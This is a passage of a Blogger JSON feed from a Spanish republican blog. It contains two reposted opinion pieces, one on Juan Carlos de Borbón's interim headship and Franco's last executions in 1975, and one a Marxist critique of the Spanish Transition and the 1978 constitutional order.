comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/308701240623635149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/308701240623635149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/recuerda-esto-cuando-te-vuelvan-pedir.html","title":"Recuerda esto cuando te vuelvan a pedir el voto para “frenar a la ultraderecha"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPXv-KxvkJHT9NytUC3kPskd5iLEKRFkzDUO83KMBLjosoHCvM1YTUPkK4VeBdZvysvgWJtJ_mD39ghtvtdrcQHX41AyVIsRbfhd7dZFiHSJ76Qo09Md_s9DhjhrM0zYUElUXPmAFpiTPXgnnrJNKoBd7vQ3VXKPV62wP0uasAPE75r38DTwPwA0lG_xo\/s72-c\/Recuerda%20esto%20cuando%20te%20vuelvan%20a%20pedir%20el%20voto%20para%20%E2%80%9Cfrenar%20a%20la%20ultraderecha%E2%80%9D.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4914069385628244726"},"published":{"$t":"2025-11-10T07:49:00.003+01:00"},"updated":{"$t":"2025-11-10T07:49:53.597+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Juan Carlos de Borbón jefe del Estado interino y los últimos fusilados por Franco"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPGBsl3nEbi6JQSCLc_QiKXjGqAlgyrEDi5xACU-j4nWoyWkfKwZg-SZ8cnB9IUDbKh96S3Q0KSVreCIYQNzHNsC5vdioYDLorwIiOnanBolcNYheggiNjfIh7YEwHyR2Ma5aCVpqCOJiVw7KghZb52FJCpe4V8l-GizDdN6FrFkOxIslqP_v-LjActkd\/s1920\/Juan%20Carlos%20de%20Borbo%CC%81n%20jefe%20del%20Estado%20interino%20y%20los%20u%CC%81ltimos%20fusilados%20por%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPGBsl3nEbi6JQSCLc_QiKXjGqAlgyrEDi5xACU-j4nWoyWkfKwZg-SZ8cnB9IUDbKh96S3Q0KSVreCIYQNzHNsC5vdioYDLorwIiOnanBolcNYheggiNjfIh7YEwHyR2Ma5aCVpqCOJiVw7KghZb52FJCpe4V8l-GizDdN6FrFkOxIslqP_v-LjActkd\/s320\/Juan%20Carlos%20de%20Borbo%CC%81n%20jefe%20del%20Estado%20interino%20y%20los%20u%CC%81ltimos%20fusilados%20por%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EJuan Carlos de Borbón jefe del Estado interino y los últimos fusilados por Franco \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EJordi Serrano\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EJuan\n Carlos de Borbón asumió interinamente la jefatura del Estado entre el \n19 de julio al 2 de septiembre de 1974, y después desde el 30 de octubre\n hasta el 20 de noviembre de 1975 por la agonía de Franco. Asumió el \npoder sin ningún escrúpulo moral.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp class=\"\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDespués de julio de \n1974 ya nunca las cosas serían como antes. Vicente Pozuelo Escudero, \nsubstituto del doctor Vicente Gil, se encargó desde entonces de atender \nmédicamente al Caudillo y utilizó un acientífico “método psicológico” \nque consistía en lo siguiente: hacer desfilar a Franco con la canción de\n \u003Cem\u003ESoy valiente y leal legionario.\u003C\/em\u003E El doctor relata «los ojos de \nFranco brillaron, apretó los labios, echó los hombros hacia atrás y \ncomenzó a sonreír, sintiéndose una vez más como un «novio de la muerte» \nEl cuadro no puede ser más patético. Lo más increíble es que lo cuenta \nel propio doctor Pozuelo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este contexto, 1975, Carlos \nArias Navarro, presidente de gobierno dice «Franco es un viejo, aquí no \nhay más cojones que los míos.” Utrera Molina, que fue ministro de \nVivienda y secretario General del Movimiento Nacional, le dice a Franco \nque Arias es un traidor, Franco se echó a llorar y dijo «Pero que no se \nentere nadie.» Franco remata a Utrera «No olvide que, en último término,\n el Ejército defenderá su victoria.» Utrera le juró permanecer en su \npuesto hasta el último aliento. Le respondió Franco: «una lealtad como \nla suya no es frecuente.” Y Franco se «quebró, lo abrazó y lloró \ncopiosamente.” Se despidieron así: «Caudillo a tus órdenes ¡Arriba \nEspaña! con el brazo en alto, Franco responde tembloroso se pone en pie e\n intenta poner también el brazo en alto.»\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EArias era \nconocido como el Carnicero de Málaga, donde firmó y ejecutó más de 4.000\n penas de muerte. De hecho, cuando ETA, en el marco de la Operación \nOgro, hace volar al presidente del Gobierno en el año 1973 era ministro \nde la Gobernación. Cuando Franco se enteró que Carrero había muerto dijo\n “No hay mal que por bien no venga” y en vez de echarlo porque era el \nresponsable de su seguridad, nombró a Arias Navarro presidente de \ngobierno, en sustitución del fascista volador. Hay que ver cómo se \nrelacionaban entre ellos, que catadura moral.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFranco aún \ntiene tiempo y energía de fusilar a más españoles. El 27 de septiembre \nde 1975. Fueron asesinados tres miembros del Frente Revolucionario \nAntifascista y Patriota (FRAP) José Humberto Baena, José Luis Sánchez \nBravo y Ramón García Sanz y dos miembros de ETA político-militar, Juan \nParedes Manot (Txiki) y Ángel Otaegui. Juan Carlos de Borbón se mantuvo \naprobando esta inmoralidad. A Franco le faltaban menos de dos meses para\n expirar.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/memoriadelfuturo.eu\/2-juan-carlos-de-borbon-jefe-del-estado-interino-y-los-ultimos-fusilados-por-franco\/?utm_source=rss\u0026amp;utm_medium=rss\u0026amp;utm_campaign=2-juan-carlos-de-borbon-jefe-del-estado-interino-y-los-ultimos-fusilados-por-franco\" target=\"_blank\"\u003Ememoriadelfuturo.eu\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4914069385628244726\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4914069385628244726?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4914069385628244726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4914069385628244726"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/juan-carlos-de-borbon-jefe-del-estado.html","title":"Juan Carlos de Borbón jefe del Estado interino y los últimos fusilados por Franco"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPGBsl3nEbi6JQSCLc_QiKXjGqAlgyrEDi5xACU-j4nWoyWkfKwZg-SZ8cnB9IUDbKh96S3Q0KSVreCIYQNzHNsC5vdioYDLorwIiOnanBolcNYheggiNjfIh7YEwHyR2Ma5aCVpqCOJiVw7KghZb52FJCpe4V8l-GizDdN6FrFkOxIslqP_v-LjActkd\/s72-c\/Juan%20Carlos%20de%20Borbo%CC%81n%20jefe%20del%20Estado%20interino%20y%20los%20u%CC%81ltimos%20fusilados%20por%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1746399057531175314"},"published":{"$t":"2025-11-07T07:00:00.014+01:00"},"updated":{"$t":"2025-11-07T07:01:26.405+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"establishment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imperialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"50 años después de Franco, la ruptura política sigue pendiente"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTf0BmymmN3dabTDuBTzTqEseQvLrcwlA07VB7PBEeizMg9j1-zBpxP0wKHXkaQBnzS_BrrP-2qtNcDZruxDEVaYX6HPQI4GAc7rfs_zBK4NCHD5UMBKj9go1U-p82Iq8eu85ltSuDWbw5IkQ-7lb010APS_tGVtk802z4nFExMp9VPix-9PZaOOpgIIie\/s1920\/50%20a%C3%B1os%20despu%C3%A9s%20de%20Franco,%20la%20ruptura%20pol%C3%ADtica%20sigue%20pendiente.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTf0BmymmN3dabTDuBTzTqEseQvLrcwlA07VB7PBEeizMg9j1-zBpxP0wKHXkaQBnzS_BrrP-2qtNcDZruxDEVaYX6HPQI4GAc7rfs_zBK4NCHD5UMBKj9go1U-p82Iq8eu85ltSuDWbw5IkQ-7lb010APS_tGVtk802z4nFExMp9VPix-9PZaOOpgIIie\/s320\/50%20a%C3%B1os%20despu%C3%A9s%20de%20Franco,%20la%20ruptura%20pol%C3%ADtica%20sigue%20pendiente.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 años después de Franco, la ruptura política sigue pendiente\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EMario Aguiriano\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 50 aniversario de la muerte de Franco tendrá lugar \nen el contexto político más agitado que el mundo ha visto en muchas \ndécadas. Genocidios, guerras y catástrofes que se desarrollan bajo el \ntelón de fondo de una crisis del capital que trae consigo el \nresquebrajamiento progresivo del tipo de orden político –hegemónico en \nOccidente– que hubo de suceder al franquismo: la (falsa) “democracia” \ncapitalista, donde el poder incuestionado de la minoría burguesa viene \nacompañado de ciertas concesiones políticas y económicas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Carticle\u003E\u003Cdiv\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA\n la hora de ubicar el franquismo y el régimen del 78 en perspectiva \nhistórica conviene recordar ciertas declaraciones proféticas de Ortega y\n Gasset en 1938, por algún motivo ausentes de los libros de texto de \nbachillerato (más ocupados en reproducir sus cursiladas filosóficas): \naquellas según las cuales “el totalitarismo [fascista] salvará al \nliberalismo destiñendo sobre él, depurándolo, y gracias a ello veremos \npronto un nuevo liberalismo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDicho de otro modo: una vez\n pacificado el escenario político mediante el exterminio violento del \namenaza revolucionaria –la famosa “pedagogía del millón de muertos”–; \nuna vez las masas obreras hubieran interiorizado su papel subordinado y \nel monopolio de la violencia en manos del aparato estatal hubiera \nquedado blindado; una vez se hubieran generado unas amplias clases \nmedias capaces de dotar de estabilidad al nuevo sistema y la lealtad de \nlos principales partidos obreros estuviera más allá de toda duda, el \nEstado español podría volver a la senda del liberalismo político. El \nDepartamento de Estado norteamericano, que tanto había cuidado la \nalianza con Franco, coincidía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí como París bien valía \nuna misa, el liberal Ortega confesó aquello que las élites políticas \npost-78 callan interesadamente: que la preservación del orden burgués \nbien valía la cruzada nacional contra el comunismo, 40 años de yugo \nfranquista y la aniquilación generalizada y salvaje de \u003Cem\u003Emaestros que prometieron el mar\u003C\/em\u003E\n y obreros que lucharon contra la opresión política y la esclavitud \nasalariada. Esta fue la declinación específicamente española de un hecho\n general del siglo XX: el orden liberal-parlamentario solo pudo \nconsolidarse –bajo la forma del “Estado social”– una vez la combinación \nde masacres, traiciones y concesiones había logrado suprimir cualquier \nalternativa revolucionaria de masas, y el espectacular crecimiento \neconómico de posguerra permitió generalizar la lealtad hacia el sistema.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHace\n apenas unos días que el Rey emérito se ha sumado a esta línea \nargumental con la franqueza propia de quien está de vuelta de todo. \nEbrio de impunidad y quizás de algo más, el Rey, en su elogio abierto a \nFranco, enunció el tipo de evidencias que la clase política española ha \nquerido ocultar tras cortinas de humo de toda clase: el \u003Cem\u003Epresupuesto real\u003C\/em\u003E\n del nuevo régimen es una dictadura franquista que decidió transformarse\n a sí misma por medio de un pacto entre élites; pacto cuya clave de \nbóveda fue una monarquía que el propio Franco decidió reinstaurar, que \ntuvo sus bases materiales en la estructura de clase configurada durante \nla dictadura y se vertebró institucionalmente sobre la continuidad de \nlos aparatos del estado, muy especialmente en su núcleo duro \n(judicatura, policía, fuerzas armadas). Toda la mitología de la \n“reconciliación nacional” y la “Transición modélica”, construida en \nabierta antítesis con una guerra civil presentada como “guerra entre \nhermanos”, fue cuidadosamente diseñada para bloquear cualquier oposición\n real al nuevo orden, desde una idea del “todos dentro” que olvida \ninteresadamente que en ese interior a unos les toca el papel de siervo y\n a otros el de amo. Dicho sea de paso, el origen de esta mitología se \nencuentra \u003Cem\u003Een el bando de los vencidos\u003C\/em\u003E, y más concretamente de \nun PCE que ya en 1956 abrazó la idea de una “reconciliación nacional” en\n la que queda reconocida, en forma de eufemismo, su derrota total.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n definitiva, la reforma que fue la Transición tenía por objetivo \npreservar el poder de la élite económica y el aparato estatal diseñado \npara protegerlo, integrando a todas las fuerzas políticas en la lealtad a\n un orden burgués renovado y asegurando de paso la plena impunidad de \nlos criminales franquistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el orden del 78, las \ndeterminaciones generales del Estado capitalista, con su blindaje de la \npropiedad privada y un aparato burocrático-militar erigido sobre el \npueblo trabajador, son acompañadas por dos pilares específicos: la \nsacralidad de la monarquía y la unidad de España, concebidas como dos \ncaras de una misma moneda. Tal y como aclara el propio texto \nconstitucional, es el Rey de España quien entrega las nuevas de que esa \nentidad mítica, la Nación española, ha decidido dotarse de un nuevo \norden institucional que un “pueblo” pasivizado se ha contentado con \n“ratificar”; orden cuyo carácter irrenunciablemente \u003Cem\u003Ecapitalista\u003C\/em\u003E\n está implícito en su definición como “Estado de Derecho” (artículo 1) y\n que pronto afirma fundamentarse en la “indisoluble unidad de la nación \nespañola” (artículo 2), quedando la misión de garantizar todo ello en \nmanos de las Fuerzas armadas (artículo 8). Así, desde su mismo título \npreliminar la Constitución recuerda a quienes habrán de vivir bajo ella \nque la “soberanía popular” que reconoce en su primer artículo excluye la\n posibilidad de decidir sobre el modelo económico y la unidad nacional, \nemanadas ambas de una fuente de legitimidad superior a la del pueblo y \nal que esta habrá de subordinarse por defecto: la de una Nación que es \nel muñeco de ventrílocuo a través del que habla la voz de la oligarquía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Transición en cuyo interior se cocinó esta nueva “Carta Magna” conoció \nnumerosas muestras de heroísmo militante, pero se desarrolló en gran \nmedida bajo el signo del miedo –al que hay que sumar la atenta \nsupervisión de un Departamento de Estado norteamericano que monitorizó \nde cerca todo el proceso. A diferencia de lo que sucediera bajo la \nSegunda República –donde fue la clase obrera en armas, y no el timorato \nliderazgo burgués que acabaría imponiéndose durante la guerra, quien \ncontuvo el golpe fascista–, en este caso solo uno de los bandos estaba \nrealmente armado. Más concretamente, los fusiles, las pistolas y los \ntanques estaban en manos de un Ejército que se había alzado en armas \nnada menos que 12 veces durante los últimos 150 años, bajo cuya mirada \namenazante tuvo lugar la redacción del texto constitucional. Un texto, \ncabe insistir, pergeñado por unas élites que se aseguraron de privar a \nese “pueblo” pasivo de la posibilidad de determinar la forma del Estado o\n decidir siquiera si querían pertenecer a él, contentándose con \nofrecerle la “libre” elección entre la Monarquía Parlamentaria o un \nnuevo golpe militar fascista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA su vez, la aprobación de \nla constitución vino precedida por unos Pactos de la Moncloa donde el \nmovimiento obrero, representado por las burocracias sindicales, aceptó \nel papel de \u003Cem\u003Eintegración subordinada\u003C\/em\u003E que sus dirigentes \npolíticos –la dirección eurocomunista del PCE encabezada por Carrillo y \nel liderazgo de un PSOE dopado por el SPD alemán y Washington—tanto \nansiaban.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon estos mimbres se construyó la \u003Cem\u003Emodélica\u003C\/em\u003E\n Transición, y con ella la victoria de quienes apostaban por reformar el\n régimen frente a la dignidad de las minorías que reclamaron la \nnecesidad de la ruptura. Esto no significa por sí mismo que la reforma \nfuera una farsa integral, sino más bien que, como toda reforma, mantuvo \nintactos los pilares básicos de aquello que transformó. Si solo una \nruptura revolucionaria hubiera podido erradicar las raíces del \nfranquismo es porque no es posible separar estas raíces de la estructura\n económica capitalista y la existencia de un aparato estatal ubicado \nsobre las masas trabajadoras; por lo que toda ruptura genuina hubiera \ntenido que desmantelar no solo la forma fascista del Estado burgués, \nsino romper también con su mismo contenido como elemento de dominación \npolítica en manos de la oligarquía (el mismo, claro, que el régimen del \n78 preservó bajo una forma liberal).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora bien: desde \nlos espacios rupturistas hemos errado habitualmente al achacar todos los\n males del actual estado español a los elementos de continuidad del \nfranquismo presentes en él. El problema de fondo es que este análisis \nblanquea e idealiza inevitablemente la “democracia burguesa” como \nrégimen de dominación de clase, identificando de forma exclusiva con el \nfascismo cualquier expresión de autoritarismo. A nivel político, esto se\n traduce o bien en un \u003Cem\u003Eetapismo \u003C\/em\u003Eque ve en una transición \nburguesa “auténtica” una precondición de cualquier lucha por el \nsocialismo; o bien, en su versión más específicamente socialdemócrata, \nen la identificación del núcleo autoritario del Estado con una serie de \n“manzanas podridas” posfranquistas que bastaría con purgar. De ahí, por \nejemplo, que la impugnación superficial del “régimen del 78” por parte \ndel primer Podemos –siempre en los términos de un republicanismo de \nclases medias—se trastocara pronto en lealismo constitucional, \napuntándose por el camino a aquella falacia de Anguita según la cual \n“con la Constitución española puede llegarse al socialismo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"narrating\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy\n asistimos a la desintegración progresiva de los presupuestos materiales\n del orden liberal-parlamentario articulado durante el siglo XX –las \nclases medias nacionales y el ritmo de acumulación necesario para \nsostener una lealtad relativamente generalizada hacia el régimen \npolítico. Sin capacidad ni deseos para mantener por mucho tiempo este \nsistema de concesiones, la oligarquía profundiza en la reforma \nautoritaria y militarista de los Estados a la vez que acelera la \npolarización de clases por medio de una política de ofensiva económica. \nEl nuevo movimiento fascista en formación nace para asegurarse que las \nlíneas generales de esta agenda podrán aplicarse \u003Cem\u003Epor las muy malas\u003C\/em\u003E\n si la opción del “por las malas” encarnada por el centro político \nburgués –socialdemócratas, liberales y conservadores—fracasa en el \nintento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n este contexto resulta más urgente que nunca recordar que la ruptura \npolítica sigue pendiente; que la ruptura real es la ruptura con el orden\n político de la minoría explotadora en cualquiera de sus formas, \norientada a sustituirlo por el gobierno de la mayoría trabajadora; que, \nfrente a lo que pretende la memoria falseada de la socialdemocracia, fue\n ese espíritu y ese deseo de tomar el poder en sus manos lo que espoleó \nen el pasado una lucha de masas contra el fascismo que no puede \ndesligarse de la lucha contra toda forma de gobierno oligárquico; y que \nno hay una ruptura democrática que no sea a su vez una ruptura \nsocialista, por y para la mayoría pobre. Ese es el legado y el mensaje \nque hoy toca recoger y actualizar.\u003C\/span\u003E\u003C\/p\u003E\n\n        \n    \u003C\/div\u003E\n\n\u003C\/article\u003E\n\n\n\n\n\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/diariosocialista.net\/2025\/11\/05\/50-anos-despues-de-franco-la-ruptura-politica-sigue-pendiente\/\" target=\"_blank\"\u003Ediariosocialista.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1746399057531175314\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1746399057531175314?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1746399057531175314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1746399057531175314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/50-anos-despues-de-franco-la-ruptura.html","title":"50 años después de Franco, la ruptura política sigue 